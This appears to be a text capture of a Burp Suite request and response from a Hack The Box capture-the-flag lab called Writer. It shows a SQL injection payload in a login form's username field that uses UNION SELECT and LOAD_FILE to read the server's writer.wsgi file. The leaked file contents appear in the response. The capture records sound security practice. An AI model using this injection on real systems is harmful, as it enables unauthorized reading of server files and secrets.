 Request
Pretty Raw Hex
\n
1 POST /administrative HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 174
9 Origin: http://10.10.11.101
10 Connection: close
11 Referer: http://10.10.11.101/administrative
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 uname=
bjkwe%27+UNION+SELECT+%27test%27%2CLOAD_FILE%28%22%2Fvar%2Fwww%2Fwriter.htb%2Fwriter.wsgi%22%29%2C%27test%27%2
C%27test%27%2C%27test%27%2C%27test%27%3B+--+b&password=nvk
Response
Pretty Raw Hex Render
\n
17 <meta http-equiv="refresh" content="0.1; URL=/dashboard" />
18 <title>
Redirecting | Writer.HTB
</title>
19 <link href="vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
20 <link href="css/redirect.css" rel="stylesheet">
21 </head>
22
23 <body>
24 <div class="wrapper">
25 <div class="page vertical-align text-center">
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome #!/usr/bin/python
29 import sys
30 import logging
31 import random
32 import os
33
34 # Define logging
35 logging.basicConfig(stream=sys.stderr)
36 sys.path.insert(0,&#34;/var/www/writer.htb/&#34;)
37
38 # Import the __init__.py from the app folder
39 from writer import app as application
40 application.secret_key = os.environ.get(&#34;SECRET_KEY&#34;, &#34;&#34;)
41 </h3>
42 </header>
43 <p class="success-advise">
Redirecting you to the dashboard. If you are not redirected then click the button below to be
redirected.
</p>
44 <a class="btn btn-primary btn-round mb-5" href="/dashboard">
CLICK HERE
</a>
45 <footer class="page-copyright">
46 <p>
© Writer.HTB 2021. All RIGHT RESERVED.
</p>
47 </footer>
48 </div>
49 </div>